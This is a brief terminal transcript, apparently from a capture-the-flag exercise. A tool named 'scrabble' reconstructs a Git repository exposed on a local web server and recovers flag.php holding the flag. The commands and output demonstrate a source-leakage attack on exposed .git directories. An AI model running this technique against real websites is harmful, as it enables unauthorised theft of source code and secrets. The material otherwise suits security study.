 root@Zidou:~# cd scrabble/
root@Zidou:~/scrabble# ./scrabble http://127.0.0.1/git_test/
Reinitialized existing Git repository in /root/scrabble/.git/
parseCommit 8a0620c1f4272c6b22a909a2c39aec432f4dee47
downloadBlob 8a0620c1f4272c6b22a909a2c39aec432f4dee47
parseTree ba2ed028d1e6005c654f31c741cbecad490548b9
downloadBlob ba2ed028d1e6005c654f31c741cbecad490548b9
downloadBlob 0bb1299facb4f9cef4f0ea2c6522d8b730038f37
HEAD is now at 8a0620c flag
root@Zidou:~/scrabble# ls
flag.php
root@Zidou:~/scrabble# cat flag.php
flag{Hello_Git_Leakage}root@Zidou:~/scrabble#